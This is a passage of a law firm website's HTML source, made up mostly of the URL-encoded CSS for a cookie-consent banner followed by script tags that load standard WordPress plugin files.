B%7D.cky-consent-container%20.cky-consent-bar%7Bbackground%3A%20%23ffffff%3B%20border%3A%201px%20solid%3B%20padding%3A%2020px%2026px%3B%20box-shadow%3A%200%20-1px%2010px%200%20%23acabab4d%3B%20border-radius%3A%206px%3B%7D.cky-box-bottom-left%7Bbottom%3A%2040px%3B%20left%3A%2040px%3B%7D.cky-box-bottom-right%7Bbottom%3A%2040px%3B%20right%3A%2040px%3B%7D.cky-box-top-left%7Btop%3A%2040px%3B%20left%3A%2040px%3B%7D.cky-box-top-right%7Btop%3A%2040px%3B%20right%3A%2040px%3B%7D.cky-custom-brand-logo-wrapper%20.cky-custom-brand-logo%7Bwidth%3A%20100px%3B%20height%3A%20auto%3B%20margin%3A%200%200%2012px%200%3B%7D.cky-notice%20.cky-title%7Bcolor%3A%20%23212121%3B%20font-weight%3A%20700%3B%20font-size%3A%2018px%3B%20line-height%3A%2024px%3B%20margin%3A%200%200%2012px%200%3B%7D.cky-notice-des%20%2A%7Bfont-size%3A%2014px%3B%7D.cky-notice-des%7Bcolor%3A%20%23212121%3B%20font-size%3A%2014px%3B%20line-height%3A%2024px%3B%20font-weight%3A%20400%3B%7D.cky-notice-des%20img%7Bheight%3A%2025px%3B%20width%3A%2025px%3B%7D.cky-consent-bar%20.cky-notice-des%20p%7Bcolor%3A%20inherit%3B%20margin-top%3A%200%3B%7D.cky-notice-des%20p%3Alast-child%7Bmargin-bottom%3A%200%3B%7D.cky-notice-des%20a.cky-policy%2C.cky-notice-des%20button.cky-policy%7Bfont-size%3A%2014px%3B%20color%3A%20%231863dc%3B%20white-space%3A%20nowrap%3B%20cursor%3A%20pointer%3B%20background%3A%20transparent%3B%20border%3A%201px%20solid%3B%20text-decoration%3A%20underline%3B%7D.cky-notice-des%20button.cky-policy%7Bpadding%3A%200%3B%7D.cky-notice-des%20a.cky-policy%3Afocus-visible%2C.cky-notice-des%20button.cky-policy%3Afocus-visible%2C.cky-preference-content-wrapper%20.cky-show-desc-btn%3Afocus-visible%2C.cky-accordion-header%20.cky-accordion-btn%3Afocus-visible%2C.cky-preference-header%20.cky-btn-close%3Afocus-visible%2C.cky-switch%20input%5Btype%3D%5C%22checkbox%5C%22%5D%3Afocus-visible%2C.cky-footer-wrapper%20a%3Afocus-visible%2C.cky-btn%3Afocus-visible%7Boutline%3A%202px%20solid%20%231863dc%3B%20outline-offset%3A%202px%3B%7D.cky-btn%3Afocus%3Anot%28%3Afocus-visible%29%2C.cky-accordion-header%20.cky-accordion-btn%3Afocus%3Anot%28%3Afocus-visible%29%2C.cky-preference-content-wrapper%20.cky-show-desc-btn%3Afocus%3Anot%28%3Afocus-visible%29%2C.cky-btn-revisit-wrapper%20.cky-btn-revisit%3Afocus%3Anot%28%3Afocus-visible%29%2C.cky-preference-header%20.cky-btn-close%3Afocus%3Anot%28%3Afocus-visible%29%2C.cky-consent-bar%20.cky-banner-btn-close%3Afocus%3Anot%28%3Afocus-visible%29%7Boutline%3A%200%3B%7Dbutton.cky-show-desc-btn%3Anot%28%3Ahover%29%3Anot%28%3Aactive%29%7Bcolor%3A%20%231863dc%3B%20background%3A%20transparent%3B%7Dbutton.cky-accordion-btn%3Anot%28%3Ahover%29%3Anot%28%3Aactive%29%2Cbutton.cky-banner-btn-close%3Anot%28%3Ahover%29%3Anot%28%3Aactive%29%2Cbutton.cky-btn-revisit%3Anot%28%3Ahover%29%3Anot%28%3Aactive%29%2Cbutton.cky-btn-close%3Anot%28%3Ahover%29%3Anot%28%3Aactive%29%7Bbackground%3A%20transparent%3B%7D.cky-consent-bar%20button%3Ahover%2C.cky-modal.cky-modal-open%20button%3Ahover%2C.cky-consent-bar%20button%3Afocus%2C.cky-modal.cky-modal-open%20button%3Afocus%7Btext-decoration%3A%20none%3B%7D.cky-notice-btn-wrapper%7Bdisplay%3A%20flex%3B%20justify-content%3A%20flex-start%3B%20align-items%3A%20center%3B%20flex-wrap%3A%20wrap%3B%20margin-top%3A%2016px%3B%7D.cky-notice-btn-wrapper%20.cky-btn%7Btext-shadow%3A%20none%3B%20box-shadow%3A%20none%3B%7D.cky-btn%7Bflex%3A%20auto%3B%20max-width%3A%20100%25%3B%20font-size%3A%2014px%3B%20font-family%3A%20inherit%3B%20line-height%3A%2024px%3B%20padding%3A%208px%3B%20font-weight%3A%20500%3B%20margin%3A%200%208px%200%200%3B%20border-radius%3A%202px%3B%20cursor%3A%20pointer%3B%20text-align%3A%20center%3B%20text-transform%3A%20none%3B%20min-height%3A%200%3B%7D.cky-btn%3Ahover%7Bopacity%3A%200.8%3B%7D.cky-btn-customize%7Bcolor%3A%20%231863dc%3B%20background%3A%20transparent%3B%20border%3A%202px%20solid%20%231863dc%3B%7D.cky-btn-reject%7Bcolor%3A%20%231863dc%3B%20background%3A%20transparent%3B%20border%3A%202px%20solid%20%231863dc%3B%7D.cky-btn-accept%7Bbackground%3A%20%231863dc%3B%20color%3A%20%23ffffff%3B%20border%3A%202px%20solid%20%231863dc%3B%7D.cky-btn%3Alast-child%7Bmargin-right%3A%200%3B%7D%40media%20%28max-width%3A%20576px%29%7B.cky-box-bottom-left%7Bbottom%3A%200%3B%20left%3A%200%3B%7D.cky-box-bottom-right%7Bbottom%3A%200%3B%20right%3A%200%3B%7D.cky-box-top-left%7Btop%3A%200%3B%20left%3A%200%3B%7D.cky-box-top-right%7Btop%3A%200%3B%20right%3A%200%3B%7D%7D%40media%20%28max-width%3A%20440px%29%7B.cky-box-bottom-left%2C%20.cky-box-bottom-right%2C%20.cky-box-top-left%2C%20.cky-box-top-right%7Bwidth%3A%20100%25%3B%20max-width%3A%20100%25%3B%7D.cky-consent-container%20.cky-consent-bar%7Bpadding%3A%2020px%200%3B%7D.cky-custom-brand-logo-wrapper%2C%20.cky-notice%20.cky-title%2C%20.cky-notice-des%2C%20.cky-notice-btn-wrapper%7Bpadding%3A%200%2024px%3B%7D.cky-notice-des%7Bmax-height%3A%2040vh%3B%20overflow-y%3A%20scroll%3B%7D.cky-notice-btn-wrapper%7Bflex-direction%3A%20column%3B%20margin-top%3A%200%3B%7D.cky-btn%7Bwidth%3A%20100%25%3B%20margin%3A%2010px%200%200%200%3B%7D.cky-notice-btn-wrapper%20.cky-btn-customize%7Border%3A%202%3B%7D.cky-notice-btn-wrapper%20.cky-btn-reject%7Border%3A%203%3B%7D.cky-notice-btn-wrapper%20.cky-btn-accept%7Border%3A%201%3B%20margin-top%3A%2016px%3B%7D%7D%40media%20%28max-width%3A%20352px%29%7B.cky-notice%20.cky-title%7Bfont-size%3A%2016px%3B%7D.cky-notice-des%20%2A%7Bfont-size%3A%2012px%3B%7D.cky-notice-des%2C%20.cky-btn%7Bfont-size%3A%2012px%3B%7D%7D.cky-modal.cky-modal-open%7Bdisplay%3A%20flex%3B%20visibility%3A%20visible%3B%20-webkit-transform%3A%20translate%28-50%25%2C%20-50%25%29%3B%20-moz-transform%3A%20translate%28-50%25%2C%20-50%25%29%3B%20-ms-transform%3A%20translate%28-50%25%2C%20-50%25%29%3B%20-o-transform%3A%20translate%28-50%25%2C%20-50%25%29%3B%20transform%3A%20translate%28-50%25%2C%20-50%25%29%3B%20top%3A%2050%25%3B%20left%3A%2050%25%3B%20transition%3A%20all%201s%20ease%3B%7D.cky-modal%7Bbox-shadow%3A%200%2032px%2068px%20rgba%280%2C%200%2C%200%2C%200.3%29%3B%20margin%3A%200%20auto%3B%20position%3A%20fixed%3B%20max-width%3A%20100%25%3B%20background%3A%20%23ffffff%3B%20top%3A%2050%25%3B%20box-sizing%3A%20border-box%3B%20border-radius%3A%206px%3B%20z-index%3A%20999999999%3B%20color%3A%20%23212121%3B%20-webkit-transform%3A%20translate%28-50%25%2C%20100%25%29%3B%20-moz-transform%3A%20translate%28-50%25%2C%20100%25%29%3B%20-ms-transform%3A%20translate%28-50%25%2C%20100%25%29%3B%20-o-transform%3A%20translate%28-50%25%2C%20100%25%29%3B%20transform%3A%20translate%28-50%25%2C%20100%25%29%3B%20visibility%3A%20hidden%3B%20transition%3A%20all%200s%20ease%3B%7D.cky-preference-center%7Bmax-height%3A%2079vh%3B%20overflow%3A%20hidden%3B%20width%3A%20845px%3B%20overflow%3A%20hidden%3B%20flex%3A%201%201%200%3B%20display%3A%20flex%3B%20flex-direction%3A%20column%3B%20border-radius%3A%206px%3B%7D.cky-preference-header%7Bdisplay%3A%20flex%3B%20align-items%3A%20center%3B%20justify-content%3A%20space-between%3B%20padding%3A%2022px%2024px%3B%20border-bottom%3A%201px%20solid%3B%7D.cky-preference-header%20.cky-preference-title%7Bfont-size%3A%2018px%3B%20font-weight%3A%20700%3B%20line-height%3A%2024px%3B%7D.cky-preference-header%20.cky-btn-close%7Bcursor%3A%20pointer%3B%20vertical-align%3A%20middle%3B%20padding%3A%200%3B%20margin%3A%200%3B%20background%3A%20none%3B%20border%3A%20none%3B%20height%3A%20auto%3B%20width%3A%20auto%3B%20min-height%3A%200%3B%20line-height%3A%200%3B%20text-shadow%3A%20none%3B%20box-shadow%3A%20none%3B%7D.cky-preference-header%20.cky-btn-close%20img%7Bmargin%3A%200%3B%20height%3A%2010px%3B%20width%3A%2010px%3B%7D.cky-preference-body-wrapper%7Bpadding%3A%200%2024px%3B%20flex%3A%201%3B%20overflow%3A%20auto%3B%20box-sizing%3A%20border-box%3B%7D.cky-preference-content-wrapper%20%2A%7Bfont-size%3A%2014px%3B%7D.cky-preference-content-wrapper%7Bfont-size%3A%2014px%3B%20line-height%3A%2024px%3B%20font-weight%3A%20400%3B%20padding%3A%2012px%200%3B%20border-bottom%3A%201px%20solid%3B%7D.cky-preference-content-wrapper%20img%7Bheight%3A%2025px%3B%20width%3A%2025px%3B%7D.cky-preference-content-wrapper%20.cky-show-desc-btn%7Bfont-size%3A%2014px%3B%20font-family%3A%20inherit%3B%20color%3A%20%231863dc%3B%20text-decoration%3A%20none%3B%20line-height%3A%2024px%3B%20padding%3A%200%3B%20margin%3A%200%3B%20white-space%3A%20nowrap%3B%20cursor%3A%20pointer%3B%20background%3A%20transparent%3B%20border-color%3A%20transparent%3B%20text-transform%3A%20none%3B%20min-height%3A%200%3B%20text-shadow%3A%20none%3B%20box-shadow%3A%20none%3B%7D.cky-preference-body-wrapper%20.cky-preference-content-wrapper%20p%7Bcolor%3A%20inherit%3B%20margin-top%3A%200%3B%7D.cky-preference-content-wrapper%20p%3Alast-child%7Bmargin-bottom%3A%200%3B%7D.cky-accordion-wrapper%7Bmargin-bottom%3A%2010px%3B%7D.cky-accordion%7Bborder-bottom%3A%201px%20solid%3B%7D.cky-accordion%3Alast-child%7Bborder-bottom%3A%20none%3B%7D.cky-accordion%20.cky-accordion-item%7Bdisplay%3A%20flex%3B%20margin-top%3A%2010px%3B%7D.cky-accordion%20.cky-accordion-body%7Bdisplay%3A%20none%3B%7D.cky-accordion.cky-accordion-active%20.cky-accordion-body%7Bdisplay%3A%20block%3B%20padding%3A%200%2022px%3B%20margin-bottom%3A%2016px%3B%7D.cky-accordion-header-wrapper%7Bcursor%3A%20pointer%3B%20width%3A%20100%25%3B%7D.cky-accordion-item%20.cky-accordion-header%7Bdisplay%3A%20flex%3B%20justify-content%3A%20space-between%3B%20align-items%3A%20center%3B%7D.cky-accordion-header%20.cky-accordion-btn%7Bfont-size%3A%2016px%3B%20font-family%3A%20inherit%3B%20color%3A%20%23212121%3B%20line-height%3A%2024px%3B%20background%3A%20none%3B%20border%3A%20none%3B%20font-weight%3A%20700%3B%20padding%3A%200%3B%20margin%3A%200%3B%20cursor%3A%20pointer%3B%20text-transform%3A%20none%3B%20min-height%3A%200%3B%20text-shadow%3A%20none%3B%20box-shadow%3A%20none%3B%7D.cky-accordion-header%20.cky-always-active%7Bcolor%3A%20%23008000%3B%20font-weight%3A%20600%3B%20line-height%3A%2024px%3B%20font-size%3A%2014px%3B%7D.cky-accordion-header-des%20%2A%7Bfont-size%3A%2014px%3B%7D.cky-accordion-header-des%7Bfont-size%3A%2014px%3B%20line-height%3A%2024px%3B%20margin%3A%2010px%200%2016px%200%3B%7D.cky-accordion-header-wrapper%20.cky-accordion-header-des%20p%7Bcolor%3A%20inherit%3B%20margin-top%3A%200%3B%7D.cky-accordion-chevron%7Bmargin-right%3A%2022px%3B%20position%3A%20relative%3B%20cursor%3A%20pointer%3B%7D.cky-accordion-chevron-hide%7Bdisplay%3A%20none%3B%7D.cky-accordion%20.cky-accordion-chevron%20i%3A%3Abefore%7Bcontent%3A%20%5C%22%5C%22%3B%20position%3A%20absolute%3B%20border-right%3A%201.4px%20solid%3B%20border-bottom%3A%201.4px%20solid%3B%20border-color%3A%20inherit%3B%20height%3A%206px%3B%20width%3A%206px%3B%20-webkit-transform%3A%20rotate%28-45deg%29%3B%20-moz-transform%3A%20rotate%28-45deg%29%3B%20-ms-transform%3A%20rotate%28-45deg%29%3B%20-o-transform%3A%20rotate%28-45deg%29%3B%20transform%3A%20rotate%28-45deg%29%3B%20transition%3A%20all%200.2s%20ease-in-out%3B%20top%3A%208px%3B%7D.cky-accordion.cky-accordion-active%20.cky-accordion-chevron%20i%3A%3Abefore%7B-webkit-transform%3A%20rotate%2845deg%29%3B%20-moz-transform%3A%20rotate%2845deg%29%3B%20-ms-transform%3A%20rotate%2845deg%29%3B%20-o-transform%3A%20rotate%2845deg%29%3B%20transform%3A%20rotate%2845deg%29%3B%7D.cky-audit-table%7Bbackground%3A%20%23f4f4f4%3B%20border-radius%3A%206px%3B%7D.cky-audit-table%20.cky-empty-cookies-text%7Bcolor%3A%20inherit%3B%20font-size%3A%2012px%3B%20line-height%3A%2024px%3B%20margin%3A%200%3B%20padding%3A%2010px%3B%7D.cky-audit-table%20.cky-cookie-des-table%7Bfont-size%3A%2012px%3B%20line-height%3A%2024px%3B%20font-weight%3A%20normal%3B%20padding%3A%2015px%2010px%3B%20border-bottom%3A%201px%20solid%3B%20border-bottom-color%3A%20inherit%3B%20margin%3A%200%3B%7D.cky-audit-table%20.cky-cookie-des-table%3Alast-child%7Bborder-bottom%3A%20none%3B%7D.cky-audit-table%20.cky-cookie-des-table%20li%7Blist-style-type%3A%20none%3B%20display%3A%20flex%3B%20padding%3A%203px%200%3B%7D.cky-audit-table%20.cky-cookie-des-table%20li%3Afirst-child%7Bpadding-top%3A%200%3B%7D.cky-cookie-des-table%20li%20div%3Afirst-child%7Bwidth%3A%20100px%3B%20font-weight%3A%20600%3B%20word-break%3A%20break-word%3B%20word-wrap%3A%20break-word%3B%7D.cky-cookie-des-table%20li%20div%3Alast-child%7Bflex%3A%201%3B%20word-break%3A%20break-word%3B%20word-wrap%3A%20break-word%3B%20margin-left%3A%208px%3B%7D.cky-cookie-des-table%20li%20div%3Alast-child%20p%7Bcolor%3A%20inherit%3B%20margin-top%3A%200%3B%7D.cky-cookie-des-table%20li%20div%3Alast-child%20p%3Alast-child%7Bmargin-bottom%3A%200%3B%7D.cky-footer-shadow%7Bdisplay%3A%20block%3B%20width%3A%20100%25%3B%20height%3A%2040px%3B%20background%3A%20linear-gradient%28180deg%2C%20rgba%28255%2C%20255%2C%20255%2C%200%29%200%25%2C%20%23ffffff%20100%25%29%3B%20position%3A%20absolute%3B%20bottom%3A%20calc%28100%25%20-%201px%29%3B%7D.cky-footer-wrapper%7Bposition%3A%20relative%3B%7D.cky-prefrence-btn-wrapper%7Bdisplay%3A%20flex%3B%20flex-wrap%3A%20wrap%3B%20align-items%3A%20center%3B%20justify-content%3A%20center%3B%20padding%3A%2022px%2024px%3B%20border-top%3A%201px%20solid%3B%7D.cky-prefrence-btn-wrapper%20.cky-btn%7Btext-shadow%3A%20none%3B%20box-shadow%3A%20none%3B%7D.cky-btn-preferences%7Bcolor%3A%20%231863dc%3B%20background%3A%20transparent%3B%20border%3A%202px%20solid%20%231863dc%3B%7D.cky-preference-header%2C.cky-preference-body-wrapper%2C.cky-preference-content-wrapper%2C.cky-accordion-wrapper%2C.cky-accordion%2C.cky-accordion-wrapper%2C.cky-footer-wrapper%2C.cky-prefrence-btn-wrapper%7Bborder-color%3A%20inherit%3B%7D%40media%20%28max-width%3A%20845px%29%7B.cky-modal%7Bmax-width%3A%20calc%28100%25%20-%2016px%29%3B%7D%7D%40media%20%28max-width%3A%20576px%29%7B.cky-modal%7Bmax-width%3A%20100%25%3B%7D.cky-preference-center%7Bmax-height%3A%20100vh%3B%7D.cky-prefrence-btn-wrapper%7Bflex-direction%3A%20column%3B%7D.cky-accordion.cky-accordion-active%20.cky-accordion-body%7Bpadding-right%3A%200%3B%7D.cky-prefrence-btn-wrapper%20.cky-btn%7Bwidth%3A%20100%25%3B%20margin%3A%2010px%200%200%200%3B%7D.cky-prefrence-btn-wrapper%20.cky-btn-reject%7Border%3A%203%3B%7D.cky-prefrence-btn-wrapper%20.cky-btn-accept%7Border%3A%201%3B%20margin-top%3A%200%3B%7D.cky-prefrence-btn-wrapper%20.cky-btn-preferences%7Border%3A%202%3B%7D%7D%40media%20%28max-width%3A%20425px%29%7B.cky-accordion-chevron%7Bmargin-right%3A%2015px%3B%7D.cky-accordion.cky-accordion-active%20.cky-accordion-body%7Bpadding%3A%200%2015px%3B%7D%7D%40media%20%28max-width%3A%20352px%29%7B.cky-preference-header%20.cky-preference-title%7Bfont-size%3A%2016px%3B%7D.cky-preference-header%7Bpadding%3A%2016px%2024px%3B%7D.cky-preference-content-wrapper%20%2A%2C%20.cky-accordion-header-des%20%2A%7Bfont-size%3A%2012px%3B%7D.cky-preference-content-wrapper%2C%20.cky-preference-content-wrapper%20.cky-show-more%2C%20.cky-accordion-header%20.cky-always-active%2C%20.cky-accordion-header-des%2C%20.cky-preference-content-wrapper%20.cky-show-desc-btn%2C%20.cky-notice-des%20a.cky-policy%7Bfont-size%3A%2012px%3B%7D.cky-accordion-header%20.cky-accordion-btn%7Bfont-size%3A%2014px%3B%7D%7D.cky-switch%7Bdisplay%3A%20flex%3B%7D.cky-switch%20input%5Btype%3D%5C%22checkbox%5C%22%5D%7Bposition%3A%20relative%3B%20width%3A%2044px%3B%20height%3A%2024px%3B%20margin%3A%200%3B%20background%3A%20%23d0d5d2%3B%20-webkit-appearance%3A%20none%3B%20border-radius%3A%2050px%3B%20cursor%3A%20pointer%3B%20outline%3A%200%3B%20border%3A%20none%3B%20top%3A%200%3B%7D.cky-switch%20input%5Btype%3D%5C%22checkbox%5C%22%5D%3Achecked%7Bbackground%3A%20%231863dc%3B%7D.cky-switch%20input%5Btype%3D%5C%22checkbox%5C%22%5D%3Abefore%7Bposition%3A%20absolute%3B%20content%3A%20%5C%22%5C%22%3B%20height%3A%2020px%3B%20width%3A%2020px%3B%20left%3A%202px%3B%20bottom%3A%202px%3B%20border-radius%3A%2050%25%3B%20background-color%3A%20white%3B%20-webkit-transition%3A%200.4s%3B%20transition%3A%200.4s%3B%20margin%3A%200%3B%7D.cky-switch%20input%5Btype%3D%5C%22checkbox%5C%22%5D%3Aafter%7Bdisplay%3A%20none%3B%7D.cky-switch%20input%5Btype%3D%5C%22checkbox%5C%22%5D%3Achecked%3Abefore%7B-webkit-transform%3A%20translateX%2820px%29%3B%20-ms-transform%3A%20translateX%2820px%29%3B%20transform%3A%20translateX%2820px%29%3B%7D%40media%20%28max-width%3A%20425px%29%7B.cky-switch%20input%5Btype%3D%5C%22checkbox%5C%22%5D%7Bwidth%3A%2038px%3B%20height%3A%2021px%3B%7D.cky-switch%20input%5Btype%3D%5C%22checkbox%5C%22%5D%3Abefore%7Bheight%3A%2017px%3B%20width%3A%2017px%3B%7D.cky-switch%20input%5Btype%3D%5C%22checkbox%5C%22%5D%3Achecked%3Abefore%7B-webkit-transform%3A%20translateX%2817px%29%3B%20-ms-transform%3A%20translateX%2817px%29%3B%20transform%3A%20translateX%2817px%29%3B%7D%7D.cky-consent-bar%20.cky-banner-btn-close%7Bposition%3A%20absolute%3B%20right%3A%209px%3B%20top%3A%205px%3B%20background%3A%20none%3B%20border%3A%20none%3B%20cursor%3A%20pointer%3B%20padding%3A%200%3B%20margin%3A%200%3B%20height%3A%20auto%3B%20width%3A%20auto%3B%20min-height%3A%200%3B%20line-height%3A%200%3B%20text-shadow%3A%20none%3B%20box-shadow%3A%20none%3B%7D.cky-consent-bar%20.cky-banner-btn-close%20img%7Bheight%3A%209px%3B%20width%3A%209px%3B%20margin%3A%200%3B%7D.cky-notice-group%7Bfont-size%3A%2014px%3B%20line-height%3A%2024px%3B%20font-weight%3A%20400%3B%20color%3A%20%23212121%3B%7D.cky-btn-do-not-sell%7Bflex%3A%20none%3B%20font-size%3A%2014px%3B%20line-height%3A%2024px%3B%20padding%3A%200%3B%20font-weight%3A%20500%3B%20border-radius%3A%202px%3B%20border%3A%20none%3B%20white-space%3A%20nowrap%3B%20cursor%3A%20pointer%3B%20text-align%3A%20left%3B%20color%3A%20%231863dc%3B%20background%3A%20transparent%3B%20border-color%3A%20%231863dc%3B%7D.cky-notice-btn-wrapper%20.cky-btn-do-not-sell%7Bbox-shadow%3A%20none%3B%20text-shadow%3A%20none%3B%7D.cky-consent-bar%20.cky-banner-btn-close%3Afocus-visible%2C.cky-notice-des%20a.cky-policy%3Afocus-visible%2C.cky-notice-des%20button.cky-policy%3Afocus-visible%2C.cky-btn-do-not-sell%3Afocus-visible%2C.cky-opt-out-btn-wrapper%20.cky-btn%3Afocus-visible%7Boutline%3A%202px%20solid%20%231863dc%3B%20outline-offset%3A%202px%3B%7D%40media%20%28max-width%3A%20440px%29%7B.cky-consent-container%7Bwidth%3A%20100%25%3B%7D%7D%40media%20%28max-width%3A%20352px%29%7B.cky-notice-des%20a.cky-policy%7Bfont-size%3A%2012px%3B%7D%7D.cky-opt-out%7Bwidth%3A%20400px%3B%20border-radius%3A%206px%3B%7D.cky-opt-out%20.cky-opt-out-body%7Bpadding%3A%2032px%3B%20border-radius%3A%206px%206px%200%200%3B%7D.cky-opt-out-text%7Bmargin-bottom%3A%2020px%3B%20font-size%3A%2016px%3B%20line-height%3A%2024px%3B%20font-weight%3A%20600%3B%20text-align%3A%20center%3B%7D.cky-opt-out-btn-wrapper%7Bdisplay%3A%20flex%3B%20flex-wrap%3A%20wrap%3B%20justify-content%3A%20center%3B%20align-items%3A%20center%3B%7D.cky-opt-out-btn-wrapper%20.cky-btn%7Bflex%3A%20none%3B%20width%3A%20auto%3B%20margin%3A%200%2012px%200%200%3B%20border-radius%3A%202px%3B%20padding%3A%205px%2012px%3B%20cursor%3A%20pointer%3B%20text-align%3A%20center%3B%20white-space%3A%20normal%3B%20font-size%3A%2014px%3B%20line-height%3A%2024px%3B%20font-weight%3A%20500%3B%20text-decoration%3A%20none%3B%20text-shadow%3A%20none%3B%20box-shadow%3A%20none%3B%7D.cky-btn-cancel%7Bborder%3A%201px%20solid%20%23dedfe0%3B%20background%3A%20transparent%3B%20color%3A%20%23858585%3B%7D.cky-btn%3Alast-child%7Bmargin-right%3A%200%3B%7D.cky-btn-confirm%7Bbackground%3A%20%231863dc%3B%20color%3A%20%23f4f4f4%3B%20border%3A%201px%20solid%20%231863dc%3B%7D%40media%20%28max-width%3A%20400px%29%7B.cky-opt-out%7Bwidth%3A%20300px%3B%7D%7D%40media%20%28max-width%3A%20352px%29%7B.cky-btn-do-not-sell%2C%20.cky-opt-out-btn-wrapper%20.cky-btn%7Bfont-size%3A%2012px%3B%7D.cky-opt-out-text%7Bfont-size%3A%2014px%3B%7D%7D.video-placeholder-youtube%7Bbackground-size%3A%20100%25%20100%25%3B%20background-position%3A%20center%3B%20background-repeat%3A%20no-repeat%3B%20background-color%3A%20%23b2b0b059%3B%20position%3A%20relative%3B%20display%3A%20flex%3B%20align-items%3A%20center%3B%20justify-content%3A%20center%3B%20max-width%3A%20100%25%3B%7D.video-placeholder-text-youtube%7Btext-align%3A%20center%3B%20align-items%3A%20center%3B%20padding%3A%2010px%2016px%3B%20background-color%3A%20%23000000cc%3B%20color%3A%20%23ffffff%3B%20border%3A%201px%20solid%3B%7D.video-placeholder-normal%7Bbackground-image%3A%20url%28%5C%22%2Fwp-content%2Fplugins%2Fcookie-law-info%2Flite%2Ffrontend%2Fimages%2Fplaceholder.svg%5C%22%29%3B%20background-size%3A%2080px%3B%20background-position%3A%20center%3B%20background-repeat%3A%20no-repeat%3B%20background-color%3A%20%23b2b0b059%3B%20position%3A%20relative%3B%20display%3A%20flex%3B%20align-items%3A%20flex-end%3B%20justify-content%3A%20center%3B%20max-width%3A%20100%25%3B%7D.video-placeholder-text-normal%7Balign-items%3A%20center%3B%20padding%3A%2010px%2016px%3B%20text-align%3A%20center%3B%20border%3A%201px%20solid%3B%7D.cky-rtl%7Bdirection%3A%20rtl%3B%20text-align%3A%20right%3B%7D.cky-rtl%20.cky-banner-btn-close%7Bleft%3A%209px%3B%20right%3A%20auto%3B%7D.cky-rtl%20.cky-notice-btn-wrapper%20.cky-btn%3Alast-child%7Bmargin-right%3A%208px%3B%7D.cky-rtl%20.cky-notice-btn-wrapper%20.cky-btn%3Afirst-child%7Bmargin-right%3A%200%3B%7D.cky-rtl%20.cky-notice-btn-wrapper%7Bmargin-left%3A%200%3B%7D.cky-rtl%20.cky-prefrence-btn-wrapper%20.cky-btn%7Bmargin-right%3A%208px%3B%7D.cky-rtl%20.cky-prefrence-btn-wrapper%20.cky-btn%3Afirst-child%7Bmargin-right%3A%200%3B%7D.cky-rtl%20.cky-accordion%20.cky-accordion-chevron%20i%3A%3Abefore%7Bborder%3A%20none%3B%20border-left%3A%201.4px%20solid%3B%20border-top%3A%201.4px%20solid%3B%20left%3A%2012px%3B%7D.cky-rtl%20.cky-accordion.cky-accordion-active%20.cky-accordion-chevron%20i%3A%3Abefore%7B-webkit-transform%3A%20rotate%28-135deg%29%3B%20-moz-transform%3A%20rotate%28-135deg%29%3B%20-ms-transform%3A%20rotate%28-135deg%29%3B%20-o-transform%3A%20rotate%28-135deg%29%3B%20transform%3A%20rotate%28-135deg%29%3B%7D%40media%20%28max-width%3A%20768px%29%7B.cky-rtl%20.cky-notice-btn-wrapper%7Bmargin-right%3A%200%3B%7D%7D%40media%20%28max-width%3A%20576px%29%7B.cky-rtl%20.cky-notice-btn-wrapper%20.cky-btn%3Alast-child%7Bmargin-right%3A%200%3B%7D.cky-rtl%20.cky-prefrence-btn-wrapper%20.cky-btn%7Bmargin-right%3A%200%3B%7D.cky-rtl%20.cky-accordion.cky-accordion-active%20.cky-accordion-body%7Bpadding%3A%200%2022px%200%200%3B%7D%7D%40media%20%28max-width%3A%20425px%29%7B.cky-rtl%20.cky-accordion.cky-accordion-active%20.cky-accordion-body%7Bpadding%3A%200%2015px%200%200%3B%7D%7D.cky-rtl%20.cky-opt-out-btn-wrapper%20.cky-btn%7Bmargin-right%3A%2012px%3B%7D.cky-rtl%20.cky-opt-out-btn-wrapper%20.cky-btn%3Afirst-child%7Bmargin-right%3A%200%3B%7D.cky-rtl%20.cky-notice-btn-wrapper%20.cky-btn-do-not-sell%7Btext-align%3A%20right%3B%7D%22%7D%3B%0A%2F%2F%23%20sourceURL%3Dcookie-law-info-js-extra" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=468c6c68eb9b" id="cookie-law-info-js" defer></script>
<script id="utils-js-extra" src="data:text/javascript,var%20userSettings%20%3D%20%7B%22url%22%3A%22%2F%22%2C%22uid%22%3A%220%22%2C%22time%22%3A%221764832114%22%2C%22secure%22%3A%221%22%7D%3B%0A%2F%2F%23%20sourceURL%3Dutils-js-extra" defer></script>
<script src="https://aclegal.pl/wp-includes/js/utils.min.js?ver=f4e1cbba8c10" id="utils-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/plupload/moxie.min.js?ver=01c5f1d20468" id="moxiejs-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/plupload/plupload.min.js?ver=111b8979f6f5" id="plupload-js" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=b2cb713d9736" id="wpml-legacy-dropdown-0-js" defer></script>
<script id="f12-cf7-captcha-elementor-js-extra" src="data:text/javascript,var%20f12_cf7_captcha_elementor%20%3D%20%7B%22ajaxurl%22%3A%22https%3A%2F%2Faclegal.pl%2Fwp-admin%2Fadmin-ajax.php%22%7D%3B%0A%2F%2F%23%20sourceURL%3Df12-cf7-captcha-elementor-js-extra" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/captcha-for-contact-form-7/compatibility/elementor/assets/f12-cf7-captcha-elementor.js?ver=ec077766fe84" id="f12-cf7-captcha-elementor-js" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=4235f181b68e" id="js-cookie-js" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=d9b793847f0a" id="jquery-bind-first-js" defer></script>
